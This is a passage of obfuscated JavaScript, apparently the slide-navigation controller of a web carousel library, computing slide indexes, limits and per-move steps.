_0x1bd2a1=_0x5e6c26.QukYh(_0x13aa8b,!1)&&_0x5e6c26.vzPVV(_0x5e6c26[_0x3f013a(2404,2823,3490,2302)](_0x205354,_0x4d3db0),_0x5e6c26[_0x3edf78(-453,444,-395,1407)](_0x205354,_0x19d72(!0)));function _0x3f013a(_0x2385b5,_0x574a17,_0x10826c,_0x363c80){return _0x1aabfc(_0x2385b5-410,_0x574a17-25,_0x10826c,_0x574a17- -596)}return _0x5bbf78||_0x1bd2a1},reposition:_0x59da24}},Controller:function(_0x1d4908,_0x42829e,_0x50e8e4){var _0x230508={pfCAq:function(_0x5b83b4,_0x1ebbe1){function _0x591733(_0x510db9,_0x2e5d64,_0xf9050b,_0x2387ed){return _0x1d57(_0x2e5d64-271,_0xf9050b)}return _0x5e6c26[_0x591733(2859,3360,1760,4466)](_0x5b83b4,_0x1ebbe1)},fjdke:function(_0x2207dd,_0x5ee3f6,_0x4724a9,_0x2eec11,_0x16cfa7){function _0x4da119(_0x5ed1cb,_0x457d1c,_0x217c43,_0x50530a){return _0x1d57(_0x5ed1cb- -643,_0x457d1c)}return _0x5e6c26[_0x4da119(-240,-2086,463,-876)](_0x2207dd,_0x5ee3f6,_0x4724a9,_0x2eec11,_0x16cfa7)},Oakhr:function(_0x20db14,_0x3402b2){function _0x5b0b6a(_0x5eb1c5,_0x161ae1,_0x1665fe,_0x58b5e4){return _0x1d57(_0x1665fe-382,_0x5eb1c5)}return _0x5e6c26[_0x5b0b6a(3433,5026,4061,4320)](_0x20db14,_0x3402b2)},eLvrV:function(_0x1a3420,_0x4284b5){function _0x269877(_0x5b950a,_0x320a21,_0x2da970,_0x1f400d){return _0x1d57(_0x5b950a- -199,_0x1f400d)}return _0x5e6c26[_0x269877(4080,5516,3636,5605)](_0x1a3420,_0x4284b5)},JxusA:function(_0x2617eb,_0x241b0b){return _0x5e6c26.qhSon(_0x2617eb,_0x241b0b)},QqucL:function(_0x2720db,_0x2099c9){return _0x2720db!==_0x2099c9},rbcHp:function(_0x509806,_0x50234b){return _0x5e6c26.gwdtr(_0x509806,_0x50234b)},qsYNg:_0x5e6c26.FpEXP,AcFAz:_0x5e6c26[_0x4fee26(4296,4582,4087,2412)],Mbduc:function(_0x5a950c,_0x317fa3){function _0x21ed35(_0x52541c,_0x3b8d5b,_0x5a1cd5,_0x271de8){return _0x4fee26(_0x52541c-657,_0x3b8d5b-12,_0x5a1cd5-322,_0x3b8d5b)}return _0x5e6c26[_0x21ed35(4910,3406,4862,3836)](_0x5a950c,_0x317fa3)},WANcU:function(_0x2bf508,_0x12a047,_0x268658){function _0x25956c(_0x10a320,_0x4aa019,_0x579f87,_0x27b180){return _0x4fee26(_0x579f87-254,_0x4aa019-147,_0x579f87-22,_0x10a320)}return _0x5e6c26[_0x25956c(1737,1063,712,-763)](_0x2bf508,_0x12a047,_0x268658)},VKAbK:function(_0x1532b0,_0x1446a5){function _0x3a57a7(_0x53cbdb,_0x33804d,_0x25c898,_0x4e84ef){return _0x4fee26(_0x33804d-172,_0x33804d-203,_0x25c898-365,_0x25c898)}return _0x5e6c26[_0x3a57a7(1968,2577,3526,1652)](_0x1532b0,_0x1446a5)},SEqKK:_0x559583(5214,2422,3585,5136),QmWkF:_0x4fee26(779,2314,2455,-1257),iQYhg:function(_0x45ad1f){return _0x5e6c26.lSzwB(_0x45ad1f)},bEoYf:function(_0x13bcce,_0x14ff78){return _0x13bcce<_0x14ff78},AGPpF:function(_0x1c2ed9,_0x3e3d33){return _0x1c2ed9>_0x3e3d33},iYKVj:function(_0x52624b,_0x2084b2,_0x37b6e6,_0x34d970,_0x7e23bd){return _0x5e6c26.mtJjL(_0x52624b,_0x2084b2,_0x37b6e6,_0x34d970,_0x7e23bd)},lGnCd:function(_0x197e1a,_0x35c29c,_0x6a2a5d,_0x48daf1,_0x162a54){function _0x243a3a(_0x22125d,_0x10ade6,_0x4395c4,_0x3b6c5e){return _0x559583(_0x22125d-376,_0x10ade6-290,_0x10ade6-209,_0x3b6c5e)}return _0x5e6c26[_0x243a3a(4986,3837,2769,1924)](_0x197e1a,_0x35c29c,_0x6a2a5d,_0x48daf1,_0x162a54)},iNFdh:function(_0x133b53,_0x40ee89){function _0x297e21(_0x28a1f4,_0x21ed30,_0x4e3187,_0x14df7d){return _0x4fee26(_0x28a1f4- -15,_0x21ed30-299,_0x4e3187-109,_0x4e3187)}return _0x5e6c26[_0x297e21(4146,5909,3345,4984)](_0x133b53,_0x40ee89)},bLlXy:function(_0x79876f,_0x4b09b8){function _0x4cd310(_0xf41ab3,_0x3fbc18,_0x362919,_0x5f3894){return _0x4fee26(_0x362919- -827,_0x3fbc18-89,_0x362919-412,_0x3fbc18)}return _0x5e6c26[_0x4cd310(2603,1254,2620,1110)](_0x79876f,_0x4b09b8)},jmslg:function(_0x423ca2,_0x5a5dd8){return _0x5e6c26.vLOJE(_0x423ca2,_0x5a5dd8)},zFWXq:function(_0x2af9cc,_0x20148e){function _0x5392d1(_0x3d4d78,_0x4e4809,_0x122384,_0x3e794b){return _0x4fee26(_0x122384-257,_0x4e4809-449,_0x122384-131,_0x3e794b)}return _0x5e6c26[_0x5392d1(240,-120,1631,2976)](_0x2af9cc,_0x20148e)},lkBQw:_0x5e6c26.ENLgv,yOzOv:function(_0x215def,_0xefe1ad){return _0x215def(_0xefe1ad)},UnLmi:function(_0x4a5053,_0xb834e8){return _0x4a5053+_0xb834e8},DJLgM:_0x559583(-949,-1286,117,1717),sCXjN:function(_0x136281,_0xc36b80){function _0x4f35eb(_0x50e93d,_0x43edee,_0x27e6a4,_0x15da3a){return _0x559583(_0x50e93d-22,_0x43edee-136,_0x15da3a-1405,_0x27e6a4)}return _0x5e6c26[_0x4f35eb(3564,4700,3595,2770)](_0x136281,_0xc36b80)},yKXih:function(_0x1061f1,_0x5bfb06){function _0x592486(_0x5ebbaf,_0xda6663,_0x308935,_0x2cb071){return _0x4fee26(_0x2cb071-898,_0xda6663-312,_0x308935-285,_0xda6663)}return _0x5e6c26[_0x592486(892,1880,506,2135)](_0x1061f1,_0x5bfb06)},vlLXJ:_0x5e6c26[_0x559583(3522,2286,3076,4028)],BaEZg:function(_0x5b00a3,_0x4a508b){return _0x5e6c26.gdztR(_0x5b00a3,_0x4a508b)},StvtP:function(_0x510a6f,_0xc8fc64){return _0x510a6f-_0xc8fc64},NQoUO:function(_0x45f998,_0x30761c){function _0x134cae(_0x5a7d5b,_0x19e912,_0x519cd4,_0x56d5d5){return _0x4fee26(_0x19e912- -592,_0x19e912-13,_0x519cd4-236,_0x5a7d5b)}return _0x5e6c26[_0x134cae(1457,2448,2739,4045)](_0x45f998,_0x30761c)},VgOEh:function(_0x41964a,_0x1b2a6f){function _0x11126d(_0x3d67a6,_0x248575,_0x54a27c,_0x2a7740){return _0x4fee26(_0x2a7740- -528,_0x248575-259,_0x54a27c-322,_0x248575)}return _0x5e6c26[_0x11126d(3145,3088,2297,1642)](_0x41964a,_0x1b2a6f)},cNPgR:_0x5e6c26[_0x4fee26(2230,3856,709,1863)],SLafA:function(_0x3ed85e,_0x25f433,_0x4d1d2){function _0x33510c(_0x51fde1,_0x752b71,_0x4587be,_0x230f25){return _0x559583(_0x51fde1-36,_0x752b71-30,_0x4587be-1125,_0x752b71)}return _0x5e6c26[_0x33510c(1920,1708,2744,2771)](_0x3ed85e,_0x25f433,_0x4d1d2)},bbfEc:_0x5e6c26[_0x4fee26(3507,5447,2643,5027)],JNoqT:_0x5e6c26[_0x4fee26(4005,2152,4113,3725)],rEHTo:function(_0x1ac152,_0x30690e){function _0x3d36c5(_0xbaa154,_0x4e04dd,_0x3f5575,_0x5a022c){return _0x559583(_0xbaa154-125,_0x4e04dd-117,_0x4e04dd-699,_0xbaa154)}return _0x5e6c26[_0x3d36c5(1109,1980,2751,1778)](_0x1ac152,_0x30690e)},Lfljv:function(_0x3fc4b8,_0x309844){function _0xbc71aa(_0x4351af,_0x577a7a,_0x1f172b,_0x334cfb){return _0x4fee26(_0x4351af- -571,_0x577a7a-52,_0x1f172b-275,_0x1f172b)}return _0x5e6c26[_0xbc71aa(632,-1389,689,-304)](_0x3fc4b8,_0x309844)},khvgE:function(_0x515a8b,_0x4d3bc8){function _0x450dee(_0x5bc1ca,_0x47675a,_0x218f39,_0x12cf0f){return _0x559583(_0x5bc1ca-486,_0x47675a-409,_0x47675a-1500,_0x12cf0f)}return _0x5e6c26[_0x450dee(3494,2910,1234,2694)](_0x515a8b,_0x4d3bc8)},HaDsq:function(_0x33a65a,_0x50a669){return _0x5e6c26.ZCvjQ(_0x33a65a,_0x50a669)},RIgSl:_0x5e6c26[_0x4fee26(681,-1314,1062,473)],iTWov:_0x5e6c26[_0x4fee26(4136,4971,5127,5897)],iWbDU:_0x5e6c26[_0x559583(2611,231,1317,872)],YqWgf:_0x5e6c26.XwjFS,qkaWU:_0x5e6c26[_0x4fee26(723,1555,1363,-1267)],DPdLW:function(_0x1e8b43,_0x36058d,_0x1d9090){return _0x1e8b43(_0x36058d,_0x1d9090)},fqDUo:_0x5e6c26[_0x4fee26(665,-334,-1045,2545)],OTPYk:_0x5e6c26[_0x4fee26(1170,1535,-224,-576)],UFucY:function(_0x396ff9,_0x4a5f38,_0x1f8f8d){function _0x275074(_0x533684,_0x477fa9,_0x161a90,_0x87c2ca){return _0x4fee26(_0x477fa9-295,_0x477fa9-306,_0x161a90-436,_0x161a90)}return _0x5e6c26[_0x275074(3114,2970,1584,1492)](_0x396ff9,_0x4a5f38,_0x1f8f8d)},gnVHD:function(_0x5a0a01,_0x2b6bdf){return _0x5e6c26.dlHRy(_0x5a0a01,_0x2b6bdf)},moaGF:_0x5e6c26[_0x4fee26(4156,5974,5991,3929)],QtPNW:_0x5e6c26[_0x559583(2050,1630,218,-1290)],xzOKE:_0x5e6c26.sHEJv},_0x2df201,_0x298915,_0x2fd074,_0x488f7a,_0x66d428=_0x5e6c26[_0x559583(5120,1756,3418,3130)](_0x37d20e,_0x1d4908),_0xcaa420=_0x66d428.on,_0x54bb30=_0x66d428[_0x4fee26(2406,1243,3398,2468)],_0x3a60ea=_0x42829e[_0x4fee26(4215,4914,4660,2644)],_0x3dcc73=_0x3a60ea[_0x559583(785,3164,2008,2743)+"n"],_0x307c50=_0x3a60ea.getLimit,_0x16e762=_0x3a60ea[_0x4fee26(2633,3989,3080,4417)],_0x54a2af=_0x42829e[_0x559583(-786,1067,732,-706)],_0x415907=_0x54a2af[_0x4fee26(3676,1758,5195,2493)],_0x320c10=_0x54a2af[_0x559583(132,-84,1558,-323)],_0x395021=_0x50e8e4[_0x4fee26(3637,2942,4645,2266)],_0xeefa4=_0x1d4908.is(_0x288fec),_0x4fa5f7=_0x1d4908.is(_0x1e3428),_0x4e9e8c=_0x5e6c26[_0x559583(2770,2208,1816,1180)](_0x54ccae,_0x2d1610,!1),_0x5727ed=_0x5e6c26[_0x4fee26(891,-242,494,-280)](_0x54ccae,_0x2d1610,!0),_0x29af01=_0x50e8e4.start||7593+-21*-317+-14250,_0x1adc9e=_0x29af01;function _0x300ea5(){function _0x35fa30(_0x500876,_0x1385b2,_0x2f2d1b,_0x55909d){return _0x559583(_0x500876-423,_0x1385b2-206,_0x500876-1178,_0x2f2d1b)}var _0x186052=(_0x35fa30(2580,3272,4037,3179)+"3")[_0x35fa30(5058,3907,6698,6704)]("|");function _0x59fed5(_0x4cb545,_0xcde280,_0x51a8b6,_0x41fde0){return _0x4fee26(_0x51a8b6- -415,_0xcde280-79,_0x51a8b6-149,_0x41fde0)}for(var _0x274bfb=-1*8623+-677+30*310;;){switch(_0x186052[_0x274bfb++]){case"0":_0x2df201=_0x5e6c26.LiRZA(_0x4dba89);continue;case"1":_0x488f7a=_0x50e8e4[_0x59fed5(3879,2369,2213,3359)];continue;case"2":var _0x28fa17=_0x43b199(_0x29af01,0,_0x395021?_0x2df201:_0x5e6c26[_0x59fed5(-1011,-116,877,-681)](_0x298915,1));continue;case"3":_0x5e6c26[_0x59fed5(-431,43,1393,1588)](_0x28fa17,_0x29af01)&&(_0x29af01=_0x28fa17,_0x3a60ea[_0x59fed5(2073,2201,2807,1007)]());continue;case"4":_0x2fd074=_0x50e8e4.perMove;continue;case"5":_0x298915=_0x5e6c26[_0x59fed5(2797,2769,822,1839)](_0x320c10,!0);continue}break}}function _0x4048e(){function _0x6c71cd(_0x26c8fa,_0x31ce49,_0x5a7f44,_0x14beb0){return _0x559583(_0x26c8fa-22,_0x31ce49-472,_0x26c8fa-1104,_0x31ce49)}_0x5e6c26.aKkNo(_0x2df201,_0x5e6c26[_0x6c71cd(3629,3006,3825,3414)](_0x4dba89))&&_0x54bb30("ei")}function _0x2d1610(_0xfd73c5,_0x618c4a){function _0x4f51b5(_0x5226ba,_0x10d9e9,_0x1caede,_0x4e746d){return _0x559583(_0x5226ba-309,_0x10d9e9-451,_0x1caede- -445,_0x5226ba)}var _0x183901,_0x18eb7e,_0x4fb1d6=_0x2fd074||(_0x286167()?1:_0x488f7a),_0x2aaaa7=_0x5e6c26[_0x416e35(3677,2171,1844,5204)](_0x23cb6a,_0x5e6c26[_0x416e35(2005,3691,2790,3088)](_0x29af01,_0x5e6c26[_0x416e35(2826,2434,2219,2132)](_0x4fb1d6,_0xfd73c5?-(-9659*1+2*-2203+14066):9911+1090*3+-20*659)),_0x29af01,!_0x2fd074&&!_0x5e6c26[_0x4f51b5(-1460,-1388,-520,1207)](_0x286167));function _0x416e35(_0x2f0d07,_0x36fff4,_0xa4e69f,_0x15d115){return _0x4fee26(_0x2f0d07-168,_0x36fff4-383,_0xa4e69f-369,_0x36fff4)}if(_0x5e6c26[_0x4f51b5(507,-213,978,1554)](_0x2aaaa7,-1)&&_0x4fa5f7&&(_0x183901=_0x5e6c26[_0x4f51b5(64,2936,1457,742)](_0x3dcc73),!_0x5e6c26[_0x416e35(2537,1453,4382,3746)](_0x5e6c26.EzNEP(_0x4d253a,_0x5e6c26[_0x416e35(545,405,565,-507)](_0x183901,_0x18eb7e=_0x5e6c26[_0x4f51b5(-1148,-415,617,2157)](_0x307c50,!_0xfd73c5))),1))){if(_0x5e6c26.htzaG!==_0x4f51b5(2298,211,290,532))return _0xfd73c5?0:_0x2df201;_0x301a62.isPaused()&&_0x10c147[_0x4f51b5(1232,2632,2769,2806)]()}return _0x618c4a?_0x2aaaa7:_0x5e6c26.vSzHJ(_0x8992a6,_0x2aaaa7)}function _0x23cb6a(_0x1d26c2,_0x543670,_0x3ae560){function _0x2fe45a(_0x2d2103,_0x2a2827,_0x41e1c5,_0x24b710){return _0x4fee26(_0x2a2827- -945,_0x2a2827-433,_0x41e1c5-193,_0x2d2103)}var _0x420472={byETh:function(_0x168871,_0x1f5839){function _0xf5f40(_0x410065,_0x4422d2,_0x183eb0,_0x105567){return _0x1d57(_0x410065- -514,_0x183eb0)}return _0x230508[_0xf5f40(3379,3284,1381,4613)](_0x168871,_0x1f5839)},KHBVl:function(_0x46956b,_0xc2d075){function _0x37e7ac(_0x5e3372,_0x35f1da,_0x7bf650,_0x47880c){return _0x1d57(_0x7bf650-675,_0x47880c)}return _0x230508[_0x37e7ac(2575,3779,1841,2288)](_0x46956b,_0xc2d075)},mPbOZ:function(_0x8abed,_0x3916d0){function _0xeaeb3e(_0x2c1c63,_0x275f02,_0x19ebff,_0x4d3287){return _0x1d57(_0x275f02- -557,_0x19ebff)}return _0x230508[_0xeaeb3e(959,2729,1549,4161)](_0x8abed,_0x3916d0)},ZIoYf:function(_0x36ad77,_0x4d92c5){function _0x4bac11(_0x470a67,_0x2294dc,_0x41d864,_0x3c6240){return _0x1d57(_0x2294dc- -991,_0x41d864)}return _0x230508[_0x4bac11(1262,2013,1766,2426)](_0x36ad77,_0x4d92c5)},dtdeM:function(_0x578a58,_0x11e9b5){function _0x5a0200(_0x4796af,_0x538563,_0x4cdd6e,_0x516bfc){return _0x1d57(_0x4796af- -175,_0x538563)}return _0x230508[_0x5a0200(2829,4812,3783,1020)](_0x578a58,_0x11e9b5)},Hwzho:_0x230508[_0x561e63(2357,1764,1517,2650)],sZtIw:_0x230508[_0x561e63(2323,1773,2871,3626)],NLIUA:function(_0xb2c3c8){return _0xb2c3c8()},AZRGZ:function(_0x58b8e2,_0x47e9cd){function _0x2a6f42(_0x2c3032,_0x8907e9,_0x2d04bb,_0x478a9a){return _0x561e63(_0x2d04bb,_0x8907e9-289,_0x478a9a-526,_0x478a9a-438)}return _0x230508[_0x2a6f42(3752,4346,3195,2315)](_0x58b8e2,_0x47e9cd)},bKggv:function(_0x229305,_0x5e38d0,_0x837a30){function _0x569dd2(_0x2c702f,_0x25da79,_0x3eb7b7,_0x963ce0){return _0x561e63(_0x3eb7b7,_0x25da79-297,_0x2c702f-530,_0x963ce0-99)}return _0x230508[_0x569dd2(1553,2327,2477,1666)](_0x229305,_0x5e38d0,_0x837a30)},zImKE:function(_0x3240d6,_0x397d63,_0x11fadc,_0x3a4710,_0x46e536){return _0x3240d6(_0x397d63,_0x11fadc,_0x3a4710,_0x46e536)},JppDV:function(_0x1d5c7b,_0x250b37){return _0x230508.VKAbK(_0x1d5c7b,_0x250b37)},yTucI:_0x230508[_0x561e63(5593,6040,4275,4631)],RtPIZ:function(_0x3d0b7f,_0x3c887c){return _0x3d0b7f<_0x3c887c},vDaUT:_0x230508.QmWkF};if(_0x230508.iQYhg(_0x415907)||_0x230508[_0x2fe45a(2504,2830,3577,3006)](_0x286167)){var _0x336db1=function(_0x13b3c7){var _0x33ddd2={NZFbr:function(_0x50ce3f,_0x3a2f64){function _0x36ab48(_0xe82d07,_0x3595d3,_0xade6cd,_0x5e6b57){return _0x1d57(_0x3595d3- -294,_0xe82d07)}return _0x420472[_0x36ab48(927,190,-1470,-981)](_0x50ce3f,_0x3a2f64)},ReCOL:function(_0x1f3dd9,_0x9dbeab){function _0x5beb3a(_0x2b7c63,_0x14610d,_0x59c0c3,_0x5709da){return _0x1d57(_0x2b7c63- -824,_0x14610d)}return _0x420472[_0x5beb3a(2569,3013,3179,3346)](_0x1f3dd9,_0x9dbeab)},SbULw:function(_0x129fcc,_0x50c7c5){function _0x49a986(_0xcb2b0e,_0x29ad0f,_0x249df4,_0x44d012){return _0x1d57(_0x44d012-332,_0xcb2b0e)}return _0x420472[_0x49a986(1858,223,1903,2045)](_0x129fcc,_0x50c7c5)},RQxsB:_0xd178f0(3274,3029,2052,3582),lcHxG:function(_0x326744,_0x408cfa){function _0x4fa7e3(_0x20e6bf,_0x5c6388,_0x36c1a8,_0x18d561){return _0xd178f0(_0x36c1a8,_0x5c6388-132,_0x18d561-969,_0x18d561-75)}return _0x420472[_0x4fa7e3(1456,927,2346,2528)](_0x326744,_0x408cfa)}};function _0x5df9e3(_0x3c9651,_0x44ff62,_0x2558f3,_0x1fc7c4){return _0x561e63(_0x3c9651,_0x44ff62-431,_0x1fc7c4-518,_0x1fc7c4-43)}function _0xd178f0(_0x2e5e83,_0x1b9642,_0x1ca75d,_0x516acf){return _0x2fe45a(_0x2e5e83,_0x1ca75d-114,_0x1ca75d-344,_0x516acf-398)}if(_0x4fa5f7&&_0x420472[_0x5df9e3(4995,5186,5771,4714)](_0x50e8e4[_0xd178f0(375,329,617,2122)],_0x420472.Hwzho)&&_0x13b3c7!==_0x29af01)if(_0x420472[_0xd178f0(1617,2268,1559,1133)](_0xd178f0(-444,34,1537,-357),_0x420472[_0x5df9e3(6069,5173,3314,4187)]))_0x41e1b1.currentTime=0;else for(var _0x4f0047=_0x420472[_0x5df9e3(2415,5349,5787,4007)](_0x3dcc73);_0x420472.AZRGZ(_0x4f0047,_0x420472[_0xd178f0(582,-2304,-359,-1306)](_0x16e762,_0x13b3c7,!0))&&_0x420472[_0xd178f0(1541,2056,2406,889)](_0x3e10ca,_0x13b3c7,0,_0x420472[_0x5df9e3(3784,2691,3701,3289)](_0x1d4908.length,1),!_0x50e8e4[_0xd178f0(3120,3046,2312,3196)]);)if(_0x420472.yTucI!==_0x420472.yTucI)_0x33ddd2[_0xd178f0(1879,1969,1838,1867)](_0x20ee79,function(_0x58d27d){function _0x56408c(_0x17f9ca,_0x38b393,_0x3f91e0,_0x46feb1){return _0x5df9e3(_0x46feb1,_0x38b393-246,_0x3f91e0-168,_0x38b393- -687)}_0x58d27d[_0x56408c(6155,4751,4243,4951)](_0x35a4c8,_0x2c0182,_0x37f1cb)});else if(_0x420472.RtPIZ(_0x13b3c7,_0x29af01))if(_0x420472[_0x5df9e3(3643,1550,1488,2700)](_0x420472.vDaUT,_0x420472[_0x5df9e3(133,870,160,1749)])){var _0x5c5275={RCRQJ:function(_0x2e04ab,_0x3e41f3){function _0x48a7c9(_0x27af07,_0x1c64b7,_0x21b10d,_0x44c7b8){return _0x5df9e3(_0x21b10d,_0x1c64b7-479,_0x21b10d-353,_0x1c64b7- -1909)}return _0x33ddd2[_0x48a7c9(3801,2995,3213,2943)](_0x2e04ab,_0x3e41f3)}},_0x46af24=_0x33ddd2[_0x5df9e3(2048,2878,1910,3765)](_0x3b3780=_0xecd95c||_0x4a981d[_0xd178f0(1958,3856,3156,1903)],_0x33ddd2[_0xd178f0(1964,3736,1699,2069)])||_0x52a0e4?_0x33ddd2.lcHxG(_0xfc8ff0,"ttb")?7010+-25*260+-510:-1:1;return _0x5f2311[_0x16f897]&&_0x2fb239[_0x3e1151][_0x46af24]||_0x34ec71[_0xd178f0(1254,1584,2496,3735)](/width|left|right/i,function(_0x17ef7e,_0x45bfe3){var _0x1cf21d=_0x2129ce[_0x17ef7e[_0x35fc37(3211,5254,1891,2308)+"e"]()][_0x46af24]||_0x17ef7e;function _0x35fc37(_0x2eba71,_0x249e6a,_0x41aeb6,_0x2264fa){return _0x5df9e3(_0x2264fa,_0x249e6a-422,_0x41aeb6-95,_0x2eba71- -1338)}function _0xd88ab9(_0x27885a,_0x2f6c69,_0x411170,_0x1a6d02){return _0xd178f0(_0x411170,_0x2f6c69-52,_0x1a6d02-1736,_0x1a6d02-184)}return _0x5c5275[_0x35fc37(383,347,1468,-1387)](_0x45bfe3,0)?_0x1cf21d.charAt(0)[_0xd88ab9(3259,4272,2138,3496)+"e"]()+_0x1cf21d[_0xd88ab9(664,1899,605,2606)](1):_0x1cf21d})}else--_0x13b3c7;else++_0x13b3c7;return _0x13b3c7}(_0x1d26c2);if(_0x336db1!==_0x1d26c2&&(_0x543670=_0x1d26c2,_0x1d26c2=_0x336db1,_0x3ae560=!1),_0x230508[_0x2fe45a(3781,2579,1710,1030)](_0x1d26c2,-8053+-1069*6+-1*-14467)||_0x230508.AGPpF(_0x1d26c2,_0x2df201))_0x1d26c2=!_0x2fd074&&(_0x230508[_0x2fe45a(3010,2849,2895,1991)](_0x3e10ca,-12231+-12231*-1,_0x1d26c2,_0x543670,!0)||_0x230508.lGnCd(_0x3e10ca,_0x2df201,_0x543670,_0x1d26c2,!0))?_0x230508.iNFdh(_0x3a78cb,_0x230508.iNFdh(_0x196d43,_0x1d26c2)):_0xeefa4?_0x3ae560?_0x1d26c2<9106+-1221*1+-7885?-(_0x230508.bLlXy(_0x298915,_0x488f7a)||_0x488f7a):_0x298915:_0x1d26c2:_0x50e8e4[_0x561e63(4472,4315,3621,4791)]?_0x230508[_0x2fe45a(2707,1060,1860,284)](_0x1d26c2,26*367+-2331+-1*7211)?_0x2df201:0:-(2*-509+3730+-2711);else if(_0x3ae560&&_0x230508.zFWXq(_0x1d26c2,_0x543670))if(_0x230508[_0x561e63(5184,2923,3755,3389)](_0x230508[_0x561e63(5118,4216,4736,6773)],_0x561e63(1767,732,1747,2245)))_0x1d26c2=_0x230508[_0x2fe45a(3015,3275,2075,1498)](_0x3a78cb,_0x230508[_0x2fe45a(-917,337,2048,1473)](_0x230508.yOzOv(_0x196d43,_0x543670),_0x230508[_0x2fe45a(568,2579,4266,1203)](_0x1d26c2,_0x543670)?-(2880+-2564*2+1*2249):5584+1*-5583));else for(var _0x2a9dfc=_0xcf40d5();_0x230508[_0x2fe45a(3041,1005,1916,1411)](_0x2a9dfc,_0x400e1d(_0x3978e4,!0))&&_0x230508[_0x561e63(982,2648,2660,952)](_0x31170d,_0x35a090,9658+-1*304+-2*4677,_0x230508[_0x561e63(4254,5291,4760,4162)](_0x10cf74.length,-4016+-6466*-1+1*-2449),!_0x2c9891[_0x2fe45a(3851,2198,4192,2268)]);)_0x4b9e36<_0xe17909?--_0x138c7a:++_0x2a8118}else _0x230508[_0x561e63(4087,5755,3755,5134)](_0x230508[_0x561e63(3638,3533,2420,3819)],_0x230508.DJLgM)?(_0x2def35[_0x2fe45a(576,352,2091,-1341)](),_0x420472[_0x561e63(199,-466,953,362)](_0x3aa3f4,_0x1ece54)):_0x1d26c2=-(-6727*-1+-3253+-3473);function _0x561e63(_0x478a13,_0x3b0a8d,_0x137217,_0x500bc9){return _0x4fee26(_0x137217-478,_0x3b0a8d-174,_0x137217-321,_0x478a13)}return _0x1d26c2}function _0x8992a6(_0x54e328){function _0x11cb84(_0x2b676d,_0x177732,_0x167ccd,_0x4afe83){return _0x559583(_0x2b676d-200,_0x177732-277,_0x2b676d- -422,_0x177732)}return _0xeefa4?_0x230508[_0x11cb84(8,-1079,76,-123)](_0x54e328,_0x298915)%_0x298915||5564*-1+-9759*1+15323:_0x54e328}function _0x4dba89(){function _0x28a874(_0x3eca56,_0x37332a,_0x3c9d75,_0x26115f){return _0x559583(_0x3eca56-359,_0x37332a-290,_0x3c9d75- -248,_0x26115f)}for(var _0x3f9a6c=_0x5e6c26[_0x166fd7(4059,2803,4174,2488)](_0x298915,_0x5e6c26[_0x28a874(1082,-727,-116,1165)](_0x286167)||_0x5e6c26[_0x166fd7(2795,3635,1352,3703)](_0xeefa4,_0x2fd074)?-513+514*1:_0x488f7a);_0x395021&&_0x5e6c26[_0x166fd7(3325,4200,2257,3367)](_0x3f9a6c--,135+905*-4+3485);)if(_0x5e6c26[_0x166fd7(3634,4336,3017,3539)](_0x16e762(_0x5e6c26[_0x166fd7(2842,3201,4325,4628)](_0x298915,1),!0),_0x5e6c26[_0x28a874(1557,-21,1475,668)](_0x16e762,_0x3f9a6c,!0))){_0x3f9a6c++;break}function _0x166fd7(_0x559cef,_0x3171fa,_0x1e2c66,_0x595ddf){return _0x559583(_0x559cef-129,_0x3171fa-447,_0x559cef-883,_0x1e2c66)}return _0x5e6c26.jKBAi(_0x43b199,_0x3f9a6c,0,_0x5e6c26[_0x166fd7(1838,1691,7,585)](_0x298915,-6332+14*-452+12661))}function _0x3a78cb(_0x130843){function _0x54942b(_0xc0fdbf,_0x30dbd8,_0x1d79fc,_0x351319){return _0x4fee26(_0x351319- -674,_0x30dbd8-78,_0x1d79fc-293,_0x1d79fc)}function _0x4a744f(_0x2c1e8d,_0x35436c,_0x40ff7e,_0x116b39){return _0x559583(_0x2c1e8d-141,_0x35436c-276,_0x2c1e8d-675,_0x35436c)}if(_0x230508.zFWXq("KSmSg",_0x230508[_0x54942b(4840,3880,4421,2810)]))return _0x43b199(_0x286167()?_0x130843:_0x230508[_0x4a744f(3047,4126,1173,2231)](_0x488f7a,_0x130843),-1*-7583+3405+-10988,_0x2df201);_0x16e124[_0x4a744f(3095,1513,2692,4195)](function(_0x124cd8){function _0x33cd06(_0x142319,_0x46f5b0,_0x1d3f41,_0x107948){return _0x54942b(_0x142319-104,_0x46f5b0-54,_0x1d3f41,_0x46f5b0-1)}_0x124cd8[_0x33cd06(4620,3342,4593,4855)]()}),_0x230508.yKXih(_0x4e7aea,_0x2728ac)}function _0x196d43(_0x4284ce){var _0x229e8d={uwZhu:function(_0x2e95d9,_0x7e7fc9,_0x335015){return _0x2e95d9(_0x7e7fc9,_0x335015)},YhFGm:function(_0x145fb4,_0x1deaeb){function _0x591133(_0x59534b,_0x1e4f52,_0x3f3d14,_0x1eb381){return _0x1d57(_0x3f3d14-798,_0x1e4f52)}return _0x230508[_0x591133(5532,4113,5179,6659)](_0x145fb4,_0x1deaeb)},qhoIB:function(_0x36450f){return _0x230508.iQYhg(_0x36450f)},sAKrD:function(_0x25ceaa,_0x4d649f){return _0x230508.iNFdh(_0x25ceaa,_0x4d649f)},srbXj:function(_0x290324,_0x2a7594){function _0x7fde0e(_0x11050b,_0x3cfadf,_0x59afe2,_0x118c7b){return _0x1d57(_0x11050b- -523,_0x118c7b)}return _0x230508[_0x7fde0e(307,1747,1656,-1530)](_0x290324,_0x2a7594)},oJKyI:function(_0x42be41){function _0x3969f7(_0x1b022a,_0x527a98,_0x5a7e60,_0x542f45){return _0x1d57(_0x1b022a-44,_0x5a7e60)}return _0x230508[_0x3969f7(3828,2209,2941,5172)](_0x42be41)},HfuFU:function(_0x4c44ac,_0x25b525){return _0x230508.NQoUO(_0x4c44ac,_0x25b525)},JCoxl:function(_0x11f7fe){function _0x2e176d(_0x47398b,_0x1cb125,_0x52ce66,_0x35948f){return _0x1d57(_0x47398b- -978,_0x35948f)}return _0x230508[_0x2e176d(2806,3552,2404,3773)](_0x11f7fe)}};function _0x4bddb2(_0x428f5b,_0x4804de,_0x1869b3,_0x4e2193){return _0x559583(_0x428f5b-255,_0x4804de-151,_0x4e2193-1143,_0x4804de)}function _0x35d456(_0x390740,_0x35b06a,_0x3b0a88,_0x2380e1){return 